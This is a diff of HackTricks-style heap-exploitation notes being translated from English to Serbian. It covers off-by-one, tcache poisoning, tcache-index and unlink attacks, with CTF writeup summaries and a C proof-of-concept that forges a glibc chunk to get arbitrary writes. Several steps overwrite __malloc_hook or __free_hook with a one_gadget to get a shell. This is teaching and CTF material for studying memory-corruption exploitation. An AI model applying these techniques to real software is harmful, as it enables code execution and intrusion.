- Finally the arbitrary write is abused to write into the address of \_\_free_hook with a one gadget.
|
||||
- Moguće je zloupotrebiti off by one da se otkrije adresa iz heap-a jer bajt 0x00 na kraju stringa bude prepisan sledećim poljem.
|
||||
- Proizvoljno pisanje se dobija zloupotrebom off by one pisanja da se pokazivač usmeri na drugo mesto gde će biti izgrađena lažna struktura sa lažnim pokazivačima. Zatim, moguće je pratiti pokazivač ove strukture da bi se dobilo proizvoljno pisanje.
|
||||
- libc adresa se otkriva jer ako se heap proširi koristeći mmap, memorija alocirana od mmap ima fiksni offset od libc.
|
||||
- Na kraju, proizvoljno pisanje se zloupotrebljava da se piše u adresu \_\_free_hook sa jednim gadgetom.
|
||||
- [**plaidctf 2015 plaiddb**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#instance-2-plaidctf-2015-plaiddb)
|
||||
- There is a NULL off by one vulnerability in the `getline` function that reads user input lines. This function is used to read the "key" of the content and not the content.
|
||||
- In the writeup 5 initial chunks are created:
|
||||
- chunk1 (0x200)
|
||||
- chunk2 (0x50)
|
||||
- chunk5 (0x68)
|
||||
- chunk3 (0x1f8)
|
||||
- chunk4 (0xf0)
|
||||
- chunk defense (0x400) to avoid consolidating with top chunk
|
||||
- Then chunk 1, 5 and 3 are freed, so:
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Then abusing chunk3 (0x1f8) the null off-by-one is abused writing the prev_size to `0x4e0`.
|
||||
- Note how the sizes of the initially allocated chunks1, 2, 5 and 3 plus the headers of 4 of those chunks equals to `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||
- Then, chunk 4 is freed, generating a chunk that consumes all the chunks till the beginning:
|
||||
- ```python
|
||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Then, `0x200` bytes are allocated filling the original chunk 1
|
||||
- And another 0x200 bytes are allocated and chunk2 is destroyed and therefore there isn't no fucking leak and this doesn't work? Maybe this shouldn't be done
|
||||
- Then, it allocates another chunk with 0x58 "a"s (overwriting chunk2 and reaching chunk5) and modifies the `fd` of the fast bin chunk of chunk5 pointing it to `__malloc_hook`
|
||||
- Then, a chunk of 0x68 is allocated so the fake fast bin chunk in `__malloc_hook` is the following fast bin chunk
|
||||
- Finally, a new fast bin chunk of 0x68 is allocated and `__malloc_hook` is overwritten with a `one_gadget` address
|
||||
- Postoji NULL off by one ranjivost u funkciji `getline` koja čita linije korisničkog unosa. Ova funkcija se koristi za čitanje "ključa" sadržaja, a ne samog sadržaja.
|
||||
- U pisanju se kreira 5 inicijalnih delova:
|
||||
- chunk1 (0x200)
|
||||
- chunk2 (0x50)
|
||||
- chunk5 (0x68)
|
||||
- chunk3 (0x1f8)
|
||||
- chunk4 (0xf0)
|
||||
- chunk odbrane (0x400) da se izbegne konsolidacija sa top chunk
|
||||
- Zatim se oslobađaju chunk 1, 5 i 3, tako da:
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Zatim zloupotrebljavajući chunk3 (0x1f8) null off-by-one se zloupotrebljava pišući prev_size na `0x4e0`.
|
||||
- Obratite pažnju na to kako veličine inicijalno alociranih chunk1, 2, 5 i 3 plus zaglavlja 4 od tih chunkova jednako je `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||
- Zatim, chunk 4 se oslobađa, generišući chunk koji konzumira sve delove do početka:
|
||||
- ```python
|
||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- ```python
|
||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||
```
|
||||
- Zatim, alocira se `0x200` bajtova popunjavajući originalni chunk 1
|
||||
- I još `0x200` bajtova se alocira i chunk2 se uništava i stoga nema nikakvog curenja i ovo ne funkcioniše? Možda ovo ne bi trebalo raditi
|
||||
- Zatim, alocira još jedan chunk sa 0x58 "a"s (prepisujući chunk2 i dosegnuvši chunk5) i modifikuje `fd` brzog bin chunk-a chunk5 tako da pokazuje na `__malloc_hook`
|
||||
- Zatim, alocira se chunk od 0x68 tako da lažni brzi bin chunk u `__malloc_hook` bude sledeći brzi bin chunk
|
||||
- Na kraju, alocira se novi brzi bin chunk od 0x68 i `__malloc_hook` se prepisuje sa adresom `one_gadget`
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,23 +1,23 @@
|
||||
# Overwriting a freed chunk
|
||||
# Prepisivanje oslobođenog dela
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Several of the proposed heap exploitation techniques need to be able to overwrite pointers inside freed chunks. The goal of this page is to summarise the potential vulnerabilities that could grant this access:
|
||||
Nekoliko predloženih tehnika eksploatacije heap-a treba da može da prepisuje pokazivače unutar oslobođenih delova. Cilj ove stranice je da sumira potencijalne ranjivosti koje bi mogle omogućiti ovaj pristup:
|
||||
|
||||
### Simple Use After Free
|
||||
### Jednostavno korišćenje nakon oslobađanja
|
||||
|
||||
If it's possible for the attacker to **write info in a free chunk**, they could abuse this to overwrite the needed pointers.
|
||||
Ako je moguće da napadač **upiše informacije u oslobođeni deo**, mogli bi to iskoristiti da prepišu potrebne pokazivače.
|
||||
|
||||
### Double Free
|
||||
### Duplo oslobađanje
|
||||
|
||||
If the attacker can **`free` two times the same chunk** (free other chunks in between potentially) and make it be **2 times in the same bin**, it would be possible for the user to **allocate the chunk later**, **write the needed pointers** and then **allocate it again** triggering the actions of the chunk being allocated (e.g. fast bin attack, tcache attack...)
|
||||
Ako napadač može da **`oslobađa` isti deo dva puta** (oslobađajući druge delove između potencijalno) i učini da bude **2 puta u istom kontejneru**, bilo bi moguće da korisnik **kasnije alocira deo**, **upiše potrebne pokazivače** i zatim **ponovo alocira**, pokrećući akcije delova koji se alociraju (npr. brzi bin napad, tcache napad...)
|
||||
|
||||
### Heap Overflow
|
||||
### Prelivanje heap-a
|
||||
|
||||
It might be possible to **overflow an allocated chunk having next a freed chunk** and modify some headers/pointers of it.
|
||||
Moglo bi biti moguće **preliti alocirani deo koji ima pored oslobođeni deo** i izmeniti neke zaglavlja/pokazivače.
|
||||
|
||||
### Off-by-one overflow
|
||||
### Prelivanje sa pomerajem od jedan
|
||||
|
||||
In this case it would be possible to **modify the size** of the following chunk in memory. An attacker could abuse this to **make an allocated chunk have a bigger size**, then **`free`** it, making the chunk been **added to a bin of a different** size (bigger), then allocate the **fake size**, and the attack will have access to a **chunk with a size which is bigger** than it really is, **granting therefore an overlapping chunks situation**, which is exploitable the same way to a **heap overflow** (check previous section).
|
||||
U ovom slučaju bi bilo moguće **izmeniti veličinu** sledećeg dela u memoriji. Napadač bi mogao to iskoristiti da **napravi alocirani deo sa većom veličinom**, zatim **`oslobađa`** ga, čineći da deo bude **dodato u kontejner druge** veličine (veće), zatim alocirati **lažnu veličinu**, i napad će imati pristup **delu sa veličinom koja je veća** nego što zaista jeste, **omogućavajući tako situaciju preklapanja delova**, koja se može iskoristiti na isti način kao **prelivanje heap-a** (proverite prethodni odeljak).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,46 +2,46 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
For more information about what is a Tcache bin check this page:
|
||||
Za više informacija o tome šta je Tcache bin, proverite ovu stranicu:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
First of all, note that the Tcache was introduced in Glibc version 2.26.
|
||||
Prvo, imajte na umu da je Tcache uveden u Glibc verziji 2.26.
|
||||
|
||||
The **Tcache attack** (also known as **Tcache poisoning**) proposed in the [**guyinatuxido page**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) is very similar to the fast bin attack where the goal is to overwrite the pointer to the next chunk in the bin inside a freed chunk to an arbitrary address so later it's possible to **allocate that specific address and potentially overwrite pointes**.
|
||||
**Tcache napad** (poznat i kao **Tcache trovanje**) predložen na [**guyinatuxido stranici**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) je veoma sličan fast bin napadu gde je cilj prepisati pokazivač na sledeći deo u binu unutar oslobođenog dela na proizvoljnu adresu kako bi kasnije bilo moguće **alokovati tu specifičnu adresu i potencijalno prepisati pokazivače**.
|
||||
|
||||
However, nowadays, if you run the mentioned code you will get the error: **`malloc(): unaligned tcache chunk detected`**. So, it's needed to write as address in the new pointer an aligned address (or execute enough times the binary so the written address is actually aligned).
|
||||
Međutim, danas, ako pokrenete pomenuti kod dobićete grešku: **`malloc(): unaligned tcache chunk detected`**. Dakle, potrebno je napisati kao adresu u novom pokazivaču usklađenu adresu (ili izvršiti binarni kod dovoljno puta tako da je napisana adresa zapravo usklađena).
|
||||
|
||||
### Tcache indexes attack
|
||||
### Tcache indeksi napad
|
||||
|
||||
Usually it's possible to find at the beginning of the heap a chunk containing the **amount of chunks per index** inside the tcache and the address to the **head chunk of each tcache index**. If for some reason it's possible to modify this information, it would be possible to **make the head chunk of some index point to a desired address** (like `__malloc_hook`) to then allocated a chunk of the size of the index and overwrite the contents of `__malloc_hook` in this case.
|
||||
Obično je moguće pronaći na početku heap-a deo koji sadrži **broj delova po indeksu** unutar tcache-a i adresu do **glavnog dela svakog tcache indeksa**. Ako iz nekog razloga bude moguće izmeniti ove informacije, bilo bi moguće **naterati glavni deo nekog indeksa da pokazuje na željenu adresu** (kao što je `__malloc_hook`) kako bi se zatim alokovao deo veličine indeksa i prepisali sadržaji `__malloc_hook` u ovom slučaju.
|
||||
|
||||
## Examples
|
||||
## Primeri
|
||||
|
||||
- CTF [https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html](https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html)
|
||||
- **Libc info leak**: It's possible to fill the tcaches, add a chunk into the unsorted list, empty the tcache and **re-allocate the chunk from the unsorted bin** only overwriting the first 8B, leaving the **second address to libc from the chunk intact so we can read it**.
|
||||
- **Tcache attack**: The binary is vulnerable a 1B heap overflow. This will be abuse to change the **size header** of an allocated chunk making it bigger. Then, this chunk will be **freed**, adding it to the tcache of chunks of the fake size. Then, we will allocate a chunk with the faked size, and the previous chunk will be **returned knowing that this chunk was actually smaller** and this grants up the opportunity to **overwrite the next chunk in memory**.\
|
||||
We will abuse this to **overwrite the next chunk's FD pointer** to point to **`malloc_hook`**, so then its possible to alloc 2 pointers: first the legit pointer we just modified, and then the second allocation will return a chunk in **`malloc_hook`** that it's possible to abuse to write a **one gadget**.
|
||||
- **Libc info leak**: Moguće je napuniti tcache, dodati deo u nesortiranu listu, isprazniti tcache i **ponovo alocirati deo iz nesortiranog bina** samo prepisujući prvih 8B, ostavljajući **drugom adresom do libc iz dela netaknutu kako bismo mogli da je pročitamo**.
|
||||
- **Tcache napad**: Binarni kod je ranjiv na 1B heap overflow. Ovo će se iskoristiti da se promeni **header veličine** alociranog dela čineći ga većim. Zatim, ovaj deo će biti **oslobođen**, dodajući ga u tcache delova lažne veličine. Zatim ćemo alocirati deo sa lažnom veličinom, a prethodni deo će biti **vraćen znajući da je ovaj deo zapravo manji** i to pruža priliku da **prepišemo sledeći deo u memoriji**.\
|
||||
Iskoristićemo ovo da **prepišemo FD pokazivač sledećeg dela** da pokazuje na **`malloc_hook`**, tako da je moguće alocirati 2 pokazivača: prvo legitiman pokazivač koji smo upravo izmenili, a zatim će druga alokacija vratiti deo u **`malloc_hook`** koji je moguće iskoristiti za pisanje **one gadget**.
|
||||
- CTF [https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html](https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html)
|
||||
- **Libc info leak**: There is a use after free and a double free. In this writeup the author leaked an address of libc by readnig the address of a chunk placed in a small bin (like leaking it from the unsorted bin but from the small one)
|
||||
- **Tcache attack**: A Tcache is performed via a **double free**. The same chunk is freed twice, so inside the Tcache the chunk will point to itself. Then, it's allocated, its FD pointer is modified to point to the **free hook** and then it's allocated again so the next chunk in the list is going to be in the free hook. Then, this is also allocated and it's possible to write a the address of `system` here so when a malloc containing `"/bin/sh"` is freed we get a shell.
|
||||
- **Libc info leak**: Postoji korišćenje nakon oslobađanja i dvostruko oslobađanje. U ovom izveštaju autor je otkrio adresu libc čitajući adresu dela smeštenog u malom binu (kao da je otkrio iz nesortiranog bina, ali iz malog).
|
||||
- **Tcache napad**: Tcache se vrši putem **dvostrukog oslobađanja**. Isti deo se oslobađa dva puta, tako da unutar Tcache-a deo pokazuje na sebe. Zatim se alocira, njegov FD pokazivač se menja da pokazuje na **free hook** i zatim se ponovo alocira tako da će sledeći deo na listi biti u free hook-u. Zatim se ovo takođe alocira i moguće je ovde napisati adresu `system` tako da kada se oslobodi malloc koji sadrži `"/bin/sh"` dobijamo shell.
|
||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html)
|
||||
- The main vuln here is the capacity to `free` any address in the heap by indicating its offset
|
||||
- **Tcache indexes attack**: It's possible to allocate and free a chunk of a size that when stored inside the tcache chunk (the chunk with the info of the tcache bins) will generate an **address with the value 0x100**. This is because the tcache stores the amount of chunks on each bin in different bytes, therefore one chunk in one specific index generates the value 0x100.
|
||||
- Then, this value looks like there is a chunk of size 0x100. Allowing to abuse it by `free` this address. This will **add that address to the index of chunks of size 0x100 in the tcache**.
|
||||
- Then, **allocating** a chunk of size **0x100**, the previous address will be returned as a chunk, allowing to overwrite other tcache indexes.\
|
||||
For example putting the address of malloc hook in one of them and allocating a chunk of the size of that index will grant a chunk in calloc hook, which allows for writing a one gadget to get a s shell.
|
||||
- Glavna ranjivost ovde je sposobnost da se `free` bilo koja adresa u heap-u ukazivanjem na njen offset.
|
||||
- **Tcache indeksi napad**: Moguće je alocirati i osloboditi deo veličine koja kada se čuva unutar tcache dela (deo sa informacijama o tcache binovima) generiše **adresu sa vrednošću 0x100**. Ovo je zato što tcache čuva broj delova u svakom binu u različitim bajtovima, stoga jedan deo u jednom specifičnom indeksu generiše vrednost 0x100.
|
||||
- Zatim, ova vrednost izgleda kao da postoji deo veličine 0x100. Omogućavajući da se iskoristi tako što se `free` ova adresa. Ovo će **dodati tu adresu u indeks delova veličine 0x100 u tcache**.
|
||||
- Zatim, **alokacija** dela veličine **0x100**, prethodna adresa će biti vraćena kao deo, omogućavajući prepisivanje drugih tcache indeksa.\
|
||||
Na primer, stavljajući adresu malloc hook u jedan od njih i alocirajući deo veličine tog indeksa dobićemo deo u calloc hook-u, što omogućava pisanje one gadget za dobijanje shell-a.
|
||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html)
|
||||
- Same vulnerability as before with one extra restriction
|
||||
- **Tcache indexes attack**: Similar attack to the previous one but using less steps by **freeing the chunk that contains the tcache info** so it's address is added to the tcache index of its size so it's possible to allocate that size and get the tcache chunk info as a chunk, which allows to add free hook as the address of one index, alloc it, and write a one gadget on it.
|
||||
- Ista ranjivost kao pre sa jednom dodatnom restrikcijom.
|
||||
- **Tcache indeksi napad**: Sličan napad kao prethodni, ali koristeći manje koraka oslobađanjem dela koji sadrži tcache informacije tako da se njegova adresa dodaje u tcache indeks njegove veličine, tako da je moguće alocirati tu veličinu i dobiti tcache informacije kao deo, što omogućava dodavanje free hook kao adresu jednog indeksa, alocirati ga i napisati one gadget na njemu.
|
||||
- [**Math Door. HTB Cyber Apocalypse CTF 2023**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/math-door/)
|
||||
- **Write After Free** to add a number to the `fd` pointer.
|
||||
- A lot of **heap feng-shui** is needed in this challenge. The writeup shows how **controlling the head of the Tcache** free-list is pretty handy.
|
||||
- **Glibc leak** through `stdout` (FSOP).
|
||||
- **Tcache poisoning** to get an arbitrary write primitive.
|
||||
- **Write After Free** da se doda broj u `fd` pokazivač.
|
||||
- Puno **heap feng-shui** je potrebno u ovom izazovu. Izveštaj pokazuje kako je **kontrola glave Tcache** free-liste veoma korisna.
|
||||
- **Glibc leak** kroz `stdout` (FSOP).
|
||||
- **Tcache trovanje** za dobijanje proizvoljne write primitive.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,16 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
When this attack was discovered it mostly allowed a WWW (Write What Where), however, some **checks were added** making the new version of the attack more interesting more more complex and **useless**.
|
||||
Kada je ovaj napad otkriven, uglavnom je omogućavao WWW (Write What Where), međutim, neki **provere su dodate** čineći novu verziju napada zanimljivijom, složenijom i **beskorisnom**.
|
||||
|
||||
### Code Example:
|
||||
### Primer Koda:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Code</summary>
|
||||
|
||||
<summary>Kod</summary>
|
||||
```c
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
@ -21,109 +20,108 @@ When this attack was discovered it mostly allowed a WWW (Write What Where), howe
|
||||
// Altered from https://github.com/DhavalKapil/heap-exploitation/tree/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/unlink_exploit.c to make it work
|
||||
|
||||
struct chunk_structure {
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct chunk_structure *fd;
|
||||
struct chunk_structure *bk;
|
||||
char buf[10]; // padding
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct chunk_structure *fd;
|
||||
struct chunk_structure *bk;
|
||||
char buf[10]; // padding
|
||||
};
|
||||
|
||||
int main() {
|
||||
unsigned long long *chunk1, *chunk2;
|
||||
struct chunk_structure *fake_chunk, *chunk2_hdr;
|
||||
char data[20];
|
||||
unsigned long long *chunk1, *chunk2;
|
||||
struct chunk_structure *fake_chunk, *chunk2_hdr;
|
||||
char data[20];
|
||||
|
||||
// First grab two chunks (non fast)
|
||||
chunk1 = malloc(0x8000);
|
||||
chunk2 = malloc(0x8000);
|
||||
printf("Stack pointer to chunk1: %p\n", &chunk1);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk2: %p\n", chunk2);
|
||||
// First grab two chunks (non fast)
|
||||
chunk1 = malloc(0x8000);
|
||||
chunk2 = malloc(0x8000);
|
||||
printf("Stack pointer to chunk1: %p\n", &chunk1);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk2: %p\n", chunk2);
|
||||
|
||||
// Assuming attacker has control over chunk1's contents
|
||||
// Overflow the heap, override chunk2's header
|
||||
// Assuming attacker has control over chunk1's contents
|
||||
// Overflow the heap, override chunk2's header
|
||||
|
||||
// First forge a fake chunk starting at chunk1
|
||||
// Need to setup fd and bk pointers to pass the unlink security check
|
||||
fake_chunk = (struct chunk_structure *)chunk1;
|
||||
fake_chunk->size = 0x8000;
|
||||
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
|
||||
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
|
||||
// First forge a fake chunk starting at chunk1
|
||||
// Need to setup fd and bk pointers to pass the unlink security check
|
||||
fake_chunk = (struct chunk_structure *)chunk1;
|
||||
fake_chunk->size = 0x8000;
|
||||
fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
|
||||
fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
|
||||
|
||||
// Next modify the header of chunk2 to pass all security checks
|
||||
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
|
||||
chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
|
||||
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
|
||||
// Next modify the header of chunk2 to pass all security checks
|
||||
chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
|
||||
chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
|
||||
chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
|
||||
|
||||
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
|
||||
// This results in chunk1 pointer pointing to chunk1 - 3
|
||||
// i.e. chunk1[3] now contains chunk1 itself.
|
||||
// We then make chunk1 point to some victim's data
|
||||
free(chunk2);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk1[3]: %x\n", chunk1[3]);
|
||||
// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
|
||||
// This results in chunk1 pointer pointing to chunk1 - 3
|
||||
// i.e. chunk1[3] now contains chunk1 itself.
|
||||
// We then make chunk1 point to some victim's data
|
||||
free(chunk2);
|
||||
printf("Chunk1: %p\n", chunk1);
|
||||
printf("Chunk1[3]: %x\n", chunk1[3]);
|
||||
|
||||
chunk1[3] = (unsigned long long)data;
|
||||
chunk1[3] = (unsigned long long)data;
|
||||
|
||||
strcpy(data, "Victim's data");
|
||||
strcpy(data, "Victim's data");
|
||||
|
||||
// Overwrite victim's data using chunk1
|
||||
chunk1[0] = 0x002164656b636168LL;
|
||||
// Overwrite victim's data using chunk1
|
||||
chunk1[0] = 0x002164656b636168LL;
|
||||
|
||||
printf("%s\n", data);
|
||||
printf("%s\n", data);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
- Attack doesn't work if tcaches are used (after 2.26)
|
||||
- Napad ne funkcioniše ako se koriste tcaches (posle 2.26)
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
This attack allows to **change a pointer to a chunk to point 3 addresses before of itself**. If this new location (surroundings of where the pointer was located) has interesting stuff, like other controllable allocations / stack..., it's possible to read/overwrite them to cause a bigger harm.
|
||||
Ovaj napad omogućava da **promenite pokazivač na deo da pokazuje 3 adrese pre sebe**. Ako se ova nova lokacija (okolina gde je pokazivač bio smešten) sadrži zanimljive stvari, kao što su druge kontrolisane alokacije / stek..., moguće je pročitati/prepisati ih kako bi se izazvala veća šteta.
|
||||
|
||||
- If this pointer was located in the stack, because it's now pointing 3 address before itself and the user potentially can read it and modify it, it will be possible to leak sensitive info from the stack or even modify the return address (maybe) without touching the canary
|
||||
- In order CTF examples, this pointer is located in an array of pointers to other allocations, therefore, making it point 3 address before and being able to read and write it, it's possible to make the other pointers point to other addresses.\
|
||||
As potentially the user can read/write also the other allocations, he can leak information or overwrite new address in arbitrary locations (like in the GOT).
|
||||
- Ako je ovaj pokazivač bio smešten u steku, pošto sada pokazuje 3 adrese pre sebe i korisnik potencijalno može da ga pročita i izmeni, biće moguće da se otkriju osetljive informacije iz steka ili čak izmeni adresa povratka (možda) bez dodirivanja kanarija.
|
||||
- U skladu sa CTF primerima, ovaj pokazivač se nalazi u nizu pokazivača na druge alokacije, stoga, čineći ga da pokazuje 3 adrese pre i imajući mogućnost da ga pročita i piše, moguće je učiniti da drugi pokazivači pokazuju na druge adrese.\
|
||||
Pošto korisnik potencijalno može da čita/piše i druge alokacije, može otkriti informacije ili prepisati nove adrese na proizvoljnim lokacijama (kao u GOT-u).
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- Some control in a memory (e.g. stack) to create a couple of chunks giving values to some of the attributes.
|
||||
- Stack leak in order to set the pointers of the fake chunk.
|
||||
- Neka kontrola u memoriji (npr. stek) da se kreira nekoliko delova dodeljujući vrednosti nekim od atributa.
|
||||
- Otkriće steka kako bi se postavili pokazivači lažnog dela.
|
||||
|
||||
### Attack
|
||||
### Napad
|
||||
|
||||
- There are a couple of chunks (chunk1 and chunk2)
|
||||
- The attacker controls the content of chunk1 and the headers of chunk2.
|
||||
- In chunk1 the attacker creates the structure of a fake chunk:
|
||||
- To bypass protections he makes sure that the field `size` is correct to avoid the error: `corrupted size vs. prev_size while consolidating`
|
||||
- and fields `fd` and `bk` of the fake chunk are pointing to where chunk1 pointer is stored in the with offsets of -3 and -2 respectively so `fake_chunk->fd->bk` and `fake_chunk->bk->fd` points to position in memory (stack) where the real chunk1 address is located:
|
||||
- Postoji nekoliko delova (chunk1 i chunk2)
|
||||
- Napadač kontroliše sadržaj chunk1 i zaglavlja chunk2.
|
||||
- U chunk1 napadač kreira strukturu lažnog dela:
|
||||
- Da bi zaobišao zaštite, osigurava da je polje `size` ispravno kako bi izbegao grešku: `corrupted size vs. prev_size while consolidating`
|
||||
- i polja `fd` i `bk` lažnog dela pokazuju na mesto gde je pokazivač chunk1 smešten sa offsetima -3 i -2, respektivno, tako da `fake_chunk->fd->bk` i `fake_chunk->bk->fd` pokazuju na poziciju u memoriji (stek) gde se nalazi prava adresa chunk1:
|
||||
|
||||
<figure><img src="../../images/image (1245).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||
|
||||
- The headers of the chunk2 are modified to indicate that the previous chunk is not used and that the size is the size of the fake chunk contained.
|
||||
- When the second chunk is freed then this fake chunk is unlinked happening:
|
||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||
- Previously it was made that `fake_chunk->fd->bk` and `fake_chunk->bk->fd` point to the same place (the location in the stack where `chunk1` was stored, so it was a valid linked list). As **both are pointing to the same location** only the last one (`fake_chunk->bk->fd = fake_chunk->fd`) will take **effect**.
|
||||
- This will **overwrite the pointer to chunk1 in the stack to the address (or bytes) stored 3 addresses before in the stack**.
|
||||
- Therefore, if an attacker could control the content of the chunk1 again, he will be able to **write inside the stack** being able to potentially overwrite the return address skipping the canary and modify the values and points of local variables. Even modifying again the address of chunk1 stored in the stack to a different location where if the attacker could control again the content of chunk1 he will be able to write anywhere.
|
||||
- Note that this was possible because the **addresses are stored in the stack**. The risk and exploitation might depend on **where are the addresses to the fake chunk being stored**.
|
||||
- Zaglavlja chunk2 su modifikovana da označe da prethodni deo nije korišćen i da je veličina veličina sadržanog lažnog dela.
|
||||
- Kada se drugi deo oslobodi, tada se ovaj lažni deo unlink-uje, dešavajući se:
|
||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||
- Prethodno je napravljeno da `fake_chunk->fd->bk` i `fake_chunk->bk->fd` pokazuju na isto mesto (lokaciju u steku gde je `chunk1` bio smešten, tako da je to bila validna povezana lista). Pošto **oba pokazuju na istu lokaciju**, samo će poslednji (`fake_chunk->bk->fd = fake_chunk->fd`) imati **efekat**.
|
||||
- Ovo će **prepisati pokazivač na chunk1 u steku na adresu (ili bajtove) smeštene 3 adrese pre u steku**.
|
||||
- Stoga, ako bi napadač mogao ponovo da kontroliše sadržaj chunk1, moći će da **piše unutar steka**, potencijalno prepisujući adresu povratka preskočivši kanarija i menjajući vrednosti i pokazivače lokalnih promenljivih. Čak i ponovo menjajući adresu chunk1 smeštenu u steku na drugu lokaciju gde, ako bi napadač ponovo mogao da kontroliše sadržaj chunk1, mogao bi da piše bilo gde.
|
||||
- Imajte na umu da je ovo bilo moguće jer su **adrese smeštene u steku**. Rizik i eksploatacija mogu zavisiti od **gde su adrese lažnog dela smeštene**.
|
||||
|
||||
<figure><img src="../../images/image (1246).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit](https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit)
|
||||
- Although it would be weird to find an unlink attack even in a CTF here you have some writeups where this attack was used:
|
||||
- CTF example: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||
- In this example, instead of the stack there is an array of malloc'ed addresses. The unlink attack is performed to be able to allocate a chunk here, therefore being able to control the pointers of the array of malloc'ed addresses. Then, there is another functionality that allows to modify the content of chunks in these addresses, which allows to point addresses to the GOT, modify function addresses to egt leaks and RCE.
|
||||
- Another CTF example: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||
